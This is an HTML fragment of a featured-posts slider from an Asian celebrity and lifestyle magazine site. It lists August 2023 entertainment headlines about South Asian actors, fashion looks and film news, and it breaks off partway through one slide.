                      											<a href="https://asianlifestylemagazine.com/fawad-khan-mahira-khan-sanam-saeed-and-ahad-raza-mir-to-lead-pakistans-inaugural-netflix-original-series/" title="Fawad Khan, Mahira Khan, Sanam Saeed, and Ahad Raza Mir to Lead Pakistan&#8217;s Inaugural Netflix Original Series" class="all-over-thumb-link"><span class="screen-reader-text">Fawad Khan, Mahira Khan, Sanam Saeed, and Ahad Raza Mir to Lead Pakistan&#8217;s Inaugural Netflix Original Series</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 24, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/fawad-khan-mahira-khan-sanam-saeed-and-ahad-raza-mir-to-lead-pakistans-inaugural-netflix-original-series/" title="Fawad Khan, Mahira Khan, Sanam Saeed, and Ahad Raza Mir to Lead Pakistan&#8217;s Inaugural Netflix Original Series">Fawad Khan, Mahira Khan, Sanam Saeed, and Ahad Raza Mir to Lead Pakistan&#8217;s Inaugural Netflix Original Series</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-2.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/role-of-marriage-in-arsalan-khans-success-unveiled/" title="Role of Marriage in Arsalan Khan&#8217;s Success Unveiled" class="all-over-thumb-link"><span class="screen-reader-text">Role of Marriage in Arsalan Khan&#8217;s Success Unveiled</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 24, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/role-of-marriage-in-arsalan-khans-success-unveiled/" title="Role of Marriage in Arsalan Khan&#8217;s Success Unveiled">Role of Marriage in Arsalan Khan&#8217;s Success Unveiled</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/anushka-sen-shines-bright-in-sleek-white-dress/" title="Anushka Sen Shines Bright in Sleek White Dress" class="all-over-thumb-link"><span class="screen-reader-text">Anushka Sen Shines Bright in Sleek White Dress</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 24, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/anushka-sen-shines-bright-in-sleek-white-dress/" title="Anushka Sen Shines Bright in Sleek White Dress">Anushka Sen Shines Bright in Sleek White Dress</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Akshara-Singh.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/glowing-in-pink-akshara-singh-turns-heads-with-her-dazzling-lehenga/" title="Glowing in Pink: Akshara Singh Turns Heads with Her Dazzling Lehenga" class="all-over-thumb-link"><span class="screen-reader-text">Glowing in Pink: Akshara Singh Turns Heads with Her Dazzling Lehenga</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 23, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/glowing-in-pink-akshara-singh-turns-heads-with-her-dazzling-lehenga/" title="Glowing in Pink: Akshara Singh Turns Heads with Her Dazzling Lehenga">Glowing in Pink: Akshara Singh Turns Heads with Her Dazzling Lehenga</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Shoaib-Akhtar.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/shoaib-akhtars-biopic-teaser-a-glimpse-into-the-speedsters-life/" title="Shoaib Akhtar&#8217;s Biopic Teaser: A Glimpse into the Speedster&#8217;s Life" class="all-over-thumb-link"><span class="screen-reader-text">Shoaib Akhtar&#8217;s Biopic Teaser: A Glimpse into the Speedster&#8217;s Life</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 23, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shoaib-akhtars-biopic-teaser-a-glimpse-into-the-speedsters-life/" title="Shoaib Akhtar&#8217;s Biopic Teaser: A Glimpse into the Speedster&#8217;s Life">Shoaib Akhtar&#8217;s Biopic Teaser: A Glimpse into the Speedster&#8217;s Life</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Samantha-Ruth.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/samantha-ruth-prabhu-stuns-in-a-dazzling-black-saree/" title="Samantha Ruth Prabhu Stuns in a Dazzling Black Saree" class="all-over-thumb-link"><span class="screen-reader-text">Samantha Ruth Prabhu Stuns in a Dazzling Black Saree</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 23, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/samantha-ruth-prabhu-stuns-in-a-dazzling-black-saree/" title="Samantha Ruth Prabhu Stuns in a Dazzling Black Saree">Samantha Ruth Prabhu Stuns in a Dazzling Black Saree</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sarwat-Gilani.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sarwat-gilani-dreams-big-a-political-party-pushing-free-education/" title="Sarwat Gilani Dreams Big: A Political Party Pushing Free Education!" class="all-over-thumb-link"><span class="screen-reader-text">Sarwat Gilani Dreams Big: A Political Party Pushing Free Education!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 23, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sarwat-gilani-dreams-big-a-political-party-pushing-free-education/" title="Sarwat Gilani Dreams Big: A Political Party Pushing Free Education!">Sarwat Gilani Dreams Big: A Political Party Pushing Free Education!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Jannat-Mirza-e1692702199857-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/splashy-moments-jannat-mirzas-pool-day-in-dubai/" title="Splashy Moments: Jannat Mirza&#8217;s Pool Day in Dubai" class="all-over-thumb-link"><span class="screen-reader-text">Splashy Moments: Jannat Mirza&#8217;s Pool Day in Dubai</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 22, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/splashy-moments-jannat-mirzas-pool-day-in-dubai/" title="Splashy Moments: Jannat Mirza&#8217;s Pool Day in Dubai">Splashy Moments: Jannat Mirza&#8217;s Pool Day in Dubai</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Nushrratt-Bharuccha.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/nushrratt-bharuccha-spills-the-beans-on-her-time-filming-with-ranbir-kapoor-in-tjmm/" title="Nushrratt Bharuccha Spills the Beans on Her Time Filming with Ranbir Kapoor in TJMM" class="all-over-thumb-link"><span class="screen-reader-text">Nushrratt Bharuccha Spills the Beans on Her Time Filming with Ranbir Kapoor in TJMM</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 22, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/nushrratt-bharuccha-spills-the-beans-on-her-time-filming-with-ranbir-kapoor-in-tjmm/" title="Nushrratt Bharuccha Spills the Beans on Her Time Filming with Ranbir Kapoor in TJMM">Nushrratt Bharuccha Spills the Beans on Her Time Filming with Ranbir Kapoor in TJMM</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/imran-abbas-shares-happiness-for-ameesha-patel-amidst-gadar-2-triumph/" title="Imran Abbas Shares Happiness for Ameesha Patel Amidst &#8216;Gadar 2&#8217; Triumph" class="all-over-thumb-link"><span class="screen-reader-text">Imran Abbas Shares Happiness for Ameesha Patel Amidst &#8216;Gadar 2&#8217; Triumph</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 21, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/imran-abbas-shares-happiness-for-ameesha-patel-amidst-gadar-2-triumph/" title="Imran Abbas Shares Happiness for Ameesha Patel Amidst &#8216;Gadar 2&#8217; Triumph">Imran Abbas Shares Happiness for Ameesha Patel Amidst &#8216;Gadar 2&#8217; Triumph</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/anushka-sens-american-adventure-just-wont-quit/" title="Anushka Sen&#8217;s American Adventure Just Won&#8217;t Quit!" class="all-over-thumb-link"><span class="screen-reader-text">Anushka Sen&#8217;s American Adventure Just Won&#8217;t Quit!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 19, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/anushka-sens-american-adventure-just-wont-quit/" title="Anushka Sen&#8217;s American Adventure Just Won&#8217;t Quit!">Anushka Sen&#8217;s American Adventure Just Won&#8217;t Quit!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Varun-Dhawan-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/head-over-heels-varun-and-natashas-dinner-date-delight/" title="Head Over Heels: Varun and Natasha&#8217;s Dinner Date Delight" class="all-over-thumb-link"><span class="screen-reader-text">Head Over Heels: Varun and Natasha&#8217;s Dinner Date Delight</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 18, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/head-over-heels-varun-and-natashas-dinner-date-delight/" title="Head Over Heels: Varun and Natasha&#8217;s Dinner Date Delight">Head Over Heels: Varun and Natasha&#8217;s Dinner Date Delight</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Hira-Mani-Junaid-Khan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/hira-mani-junaid-khan-take-the-stage-together-in-a-new-drama/" title="Hira Mani &#038; Junaid Khan Take the Stage Together in a New Drama!" class="all-over-thumb-link"><span class="screen-reader-text">Hira Mani &#038; Junaid Khan Take the Stage Together in a New Drama!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 18, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/hira-mani-junaid-khan-take-the-stage-together-in-a-new-drama/" title="Hira Mani &#038; Junaid Khan Take the Stage Together in a New Drama!">Hira Mani &#038; Junaid Khan Take the Stage Together in a New Drama!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Suniel-Shetty-Meets-Shahid-Afridi.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/suniel-shetty-and-shahid-afridis-surprise-meet-up-star-power-lights-up-the-digital-world/" title="Suniel Shetty and Shahid Afridi&#8217;s Surprise Meet-Up: Star Power Lights Up The Digital World!" class="all-over-thumb-link"><span class="screen-reader-text">Suniel Shetty and Shahid Afridi&#8217;s Surprise Meet-Up: Star Power Lights Up The Digital World!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 18, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/suniel-shetty-and-shahid-afridis-surprise-meet-up-star-power-lights-up-the-digital-world/" title="Suniel Shetty and Shahid Afridi&#8217;s Surprise Meet-Up: Star Power Lights Up The Digital World!">Suniel Shetty and Shahid Afridi&#8217;s Surprise Meet-Up: Star Power Lights Up The Digital World!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sajal-Aly.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sajal-aly-unveils-treasured-moments-from-khel-khel-mein-movie/" title="Sajal Aly Unveils Treasured Moments from “Khel Khel Mein” Movie" class="all-over-thumb-link"><span class="screen-reader-text">Sajal Aly Unveils Treasured Moments from “Khel Khel Mein” Movie</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 18, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sajal-aly-unveils-treasured-moments-from-khel-khel-mein-movie/" title="Sajal Aly Unveils Treasured Moments from “Khel Khel Mein” Movie">Sajal Aly Unveils Treasured Moments from “Khel Khel Mein” Movie</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/bano.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mehar-bano-sizzles-in-a-dazzling-green-number/" title="Mehar Bano Sizzles in a Dazzling Green Number!" class="all-over-thumb-link"><span class="screen-reader-text">Mehar Bano Sizzles in a Dazzling Green Number!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 18, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mehar-bano-sizzles-in-a-dazzling-green-number/" title="Mehar Bano Sizzles in a Dazzling Green Number!">Mehar Bano Sizzles in a Dazzling Green Number!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/sadia.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sadia-khan-dazzles-in-a-show-stopping-lehenga-choli-ensemble/" title="Sadia Khan Dazzles in a Show-Stopping Lehenga Choli Ensemble" class="all-over-thumb-link"><span class="screen-reader-text">Sadia Khan Dazzles in a Show-Stopping Lehenga Choli Ensemble</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 17, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sadia-khan-dazzles-in-a-show-stopping-lehenga-choli-ensemble/" title="Sadia Khan Dazzles in a Show-Stopping Lehenga Choli Ensemble">Sadia Khan Dazzles in a Show-Stopping Lehenga Choli Ensemble</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Mehwish-Hayat-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mehwish-hayat-rocking-stripes-and-denims-like-nobodys-business/" title="Mehwish Hayat: Rocking Stripes and Denims Like Nobody&#8217;s Business!" class="all-over-thumb-link"><span class="screen-reader-text">Mehwish Hayat: Rocking Stripes and Denims Like Nobody&#8217;s Business!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 17, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mehwish-hayat-rocking-stripes-and-denims-like-nobodys-business/" title="Mehwish Hayat: Rocking Stripes and Denims Like Nobody&#8217;s Business!">Mehwish Hayat: Rocking Stripes and Denims Like Nobody&#8217;s Business!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/alia.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/the-real-scoop-alia-bhatt-spills-the-beans-on-missing-heart-of-stone-promotions/" title="&#8220;The Real Scoop: Alia Bhatt Spills the Beans on Missing ‘Heart Of Stone’ Promotions&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">&#8220;The Real Scoop: Alia Bhatt Spills the Beans on Missing ‘Heart Of Stone’ Promotions&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 17, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/the-real-scoop-alia-bhatt-spills-the-beans-on-missing-heart-of-stone-promotions/" title="&#8220;The Real Scoop: Alia Bhatt Spills the Beans on Missing ‘Heart Of Stone’ Promotions&#8221;">&#8220;The Real Scoop: Alia Bhatt Spills the Beans on Missing ‘Heart Of Stone’ Promotions&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Amna-Ilyas.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/amna-ilyas-rocks-a-chic-black-dress-like-no-other/" title="Amna Ilyas Rocks a Chic Black Dress Like No Other!" class="all-over-thumb-link"><span class="screen-reader-text">Amna Ilyas Rocks a Chic Black Dress Like No Other!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 17, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/amna-ilyas-rocks-a-chic-black-dress-like-no-other/" title="Amna Ilyas Rocks a Chic Black Dress Like No Other!">Amna Ilyas Rocks a Chic Black Dress Like No Other!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Hina-Khan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/hina-khans-radiant-display-in-a-blossoming-salwar-suit/" title="Hina Khan&#8217;s Radiant Display in a Blossoming Salwar Suit" class="all-over-thumb-link"><span class="screen-reader-text">Hina Khan&#8217;s Radiant Display in a Blossoming Salwar Suit</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 16, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/hina-khans-radiant-display-in-a-blossoming-salwar-suit/" title="Hina Khan&#8217;s Radiant Display in a Blossoming Salwar Suit">Hina Khan&#8217;s Radiant Display in a Blossoming Salwar Suit</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sabeena.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/unveiling-sabeena-farooqs-experiences-collaborations-with-the-renowned-kashif-nisar/" title="Unveiling Sabeena Farooq&#8217;s Experiences: Collaborations with the Renowned Kashif Nisar" class="all-over-thumb-link"><span class="screen-reader-text">Unveiling Sabeena Farooq&#8217;s Experiences: Collaborations with the Renowned Kashif Nisar</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 16, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/unveiling-sabeena-farooqs-experiences-collaborations-with-the-renowned-kashif-nisar/" title="Unveiling Sabeena Farooq&#8217;s Experiences: Collaborations with the Renowned Kashif Nisar">Unveiling Sabeena Farooq&#8217;s Experiences: Collaborations with the Renowned Kashif Nisar</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Maaz-Safder.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/captivating-moments-maaz-safder-and-family-in-picturesque-frames/" title="Captivating Moments: Maaz Safder and Family in Picturesque Frames" class="all-over-thumb-link"><span class="screen-reader-text">Captivating Moments: Maaz Safder and Family in Picturesque Frames</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 16, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/captivating-moments-maaz-safder-and-family-in-picturesque-frames/" title="Captivating Moments: Maaz Safder and Family in Picturesque Frames">Captivating Moments: Maaz Safder and Family in Picturesque Frames</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/jinnat-mirza.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/jannat-mirza-tiktok-gem-from-pakistan-steals-hearts-dancing-in-a-saree/" title="Jannat Mirza, TikTok Gem from Pakistan, Steals Hearts Dancing in a Saree!" class="all-over-thumb-link"><span class="screen-reader-text">Jannat Mirza, TikTok Gem from Pakistan, Steals Hearts Dancing in a Saree!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/jannat-mirza-tiktok-gem-from-pakistan-steals-hearts-dancing-in-a-saree/" title="Jannat Mirza, TikTok Gem from Pakistan, Steals Hearts Dancing in a Saree!">Jannat Mirza, TikTok Gem from Pakistan, Steals Hearts Dancing in a Saree!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Shweta-Tiwari.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/shweta-tiwari-glows-in-a-bold-red-saree/" title="Shweta Tiwari Glows in a Bold Red Saree" class="all-over-thumb-link"><span class="screen-reader-text">Shweta Tiwari Glows in a Bold Red Saree</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shweta-tiwari-glows-in-a-bold-red-saree/" title="Shweta Tiwari Glows in a Bold Red Saree">Shweta Tiwari Glows in a Bold Red Saree</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Jasmin-Bhasin.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/jasmin-bhasin-stuns-us-all-in-a-chic-black-outfit/" title="Jasmin Bhasin Stuns Us All in a Chic Black Outfit!" class="all-over-thumb-link"><span class="screen-reader-text">Jasmin Bhasin Stuns Us All in a Chic Black Outfit!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/jasmin-bhasin-stuns-us-all-in-a-chic-black-outfit/" title="Jasmin Bhasin Stuns Us All in a Chic Black Outfit!">Jasmin Bhasin Stuns Us All in a Chic Black Outfit!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Surbhi-Jyoti-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/surbhi-jyoti-dazzles-in-a-dreamy-peach-salwar-outfit/" title="Surbhi Jyoti Dazzles in a Dreamy Peach Salwar Outfit" class="all-over-thumb-link"><span class="screen-reader-text">Surbhi Jyoti Dazzles in a Dreamy Peach Salwar Outfit</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/surbhi-jyoti-dazzles-in-a-dreamy-peach-salwar-outfit/" title="Surbhi Jyoti Dazzles in a Dreamy Peach Salwar Outfit">Surbhi Jyoti Dazzles in a Dreamy Peach Salwar Outfit</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Hansika-Motwani.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/hansika-motwani-a-radiant-vision-of-simple-grace-in-turkey/" title="Hansika Motwani: A Radiant Vision of Simple Grace in Turkey" class="all-over-thumb-link"><span class="screen-reader-text">Hansika Motwani: A Radiant Vision of Simple Grace in Turkey</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/hansika-motwani-a-radiant-vision-of-simple-grace-in-turkey/" title="Hansika Motwani: A Radiant Vision of Simple Grace in Turkey">Hansika Motwani: A Radiant Vision of Simple Grace in Turkey</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-Sen.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/anushka-sen-a-blooming-beauty-in-a-blossom-dress/" title="Anushka Sen: A Blooming Beauty in a Blossom Dress" class="all-over-thumb-link"><span class="screen-reader-text">Anushka Sen: A Blooming Beauty in a Blossom Dress</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/anushka-sen-a-blooming-beauty-in-a-blossom-dress/" title="Anushka Sen: A Blooming Beauty in a Blossom Dress">Anushka Sen: A Blooming Beauty in a Blossom Dress</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Nazish-Jahangirs.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/nazish-jahangirs-dance-lights-up-the-web-like-fireworks-on-the-fourth-of-july/" title="Nazish Jahangir&#8217;s Dance Lights Up the Web Like Fireworks on the Fourth of July!" class="all-over-thumb-link"><span class="screen-reader-text">Nazish Jahangir&#8217;s Dance Lights Up the Web Like Fireworks on the Fourth of July!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
